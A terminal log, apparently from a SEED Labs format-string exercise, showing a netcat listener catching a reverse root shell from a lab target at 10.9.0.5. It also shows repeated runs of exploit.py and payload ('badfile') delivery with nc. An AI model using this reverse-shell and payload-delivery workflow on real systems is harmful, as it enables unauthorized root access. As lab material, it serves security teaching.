 [04/21/22]seed@VM:~/.../attack-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 54822
root@6df65149292c:/fmt# id
id
uid=0(root) gid=0(root) groups=0(root)
root@6df65149292c:/fmt#
fmt的反向shell
[04/21/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5
 9090
[04/21/22]seed@VM:~/.../attack-code$ ./exploit.py
60
Traceback (most recent call last):
  File "./exploit.py", line 67, in <module>
    pause()
NameError: name 'pause' is not defined
[04/21/22]seed@VM:~/.../attack-code$ ./exploit.py
60
[04/21/22]seed@VM:~/.../attack-code$ ./exploit.py
60
[04/21/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5
 9090
[04/21/22]seed@VM:~/.../attack-code$ ./exploit.py
60
[04/21/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5
 9090
[04/21/22]seed@VM:~/.../attack-code$ ./exploit.py
60
[04/21/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5
 9090
[04/21/22]seed@VM:~/.../attack-code$ ./exploit.py
60
[04/21/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5
 9090
[04/21/22]seed@VM:~/.../attack-code$ ./exploit.py
60
[04/21/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5
 9090